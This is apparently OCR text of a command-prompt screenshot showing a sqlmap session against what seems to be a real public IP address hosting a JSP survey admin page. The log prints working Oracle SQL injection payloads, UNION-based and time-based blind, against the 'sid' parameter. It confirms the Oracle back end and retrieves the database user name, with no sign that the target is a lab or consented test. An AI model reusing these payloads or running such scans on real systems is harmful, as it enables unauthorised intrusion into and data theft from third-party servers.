 管理员: 命令提示符
|_| |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:15:29
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[09:15:31] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: http://124.115.212.26:80//ecdomain/portal/survey/admin/ShowSheets.j
sp?asid=1&sid=1' UNION ALL SELECT NULL,NULL,NULL,NULL,CHR(113)||CHR(113)||CHR(11
1)||CHR(107)||CHR(113)||CHR(77)||CHR(71)||CHR(68)||CHR(68)||CHR(111)||CHR(84)||C
HR(86)||CHR(65)||CHR(82)||CHR(114)||CHR(113)||CHR(118)||CHR(97)||CHR(112)||CHR(1
13) FROM DUAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: http://124.115.212.26:80//ecdomain/portal/survey/admin/ShowSheets.j
sp?asid=1&sid=1' AND 9467=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(82)||CHR(73)||
CHR(120),5) AND 'QQad'='QQad
---
[09:15:31] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[09:15:31] [INFO] fetching current user
current user: 'NEW_EW'
[09:15:31] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\124.115.212.26'
[*] shutting down at 09:15:31
C:\Users\Administrator>